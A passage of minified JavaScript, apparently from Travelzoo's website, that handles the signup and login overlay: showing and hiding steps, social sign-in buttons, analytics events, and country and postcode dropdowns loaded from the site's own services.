C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y),$(".signup-email-step-postcode-input").hide()),void 0!==f&&null!=f&&$("#"+elementsDisplayed.zipCode).val(f),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["confirmation-step-footer"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #confirmation-step-footer").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var 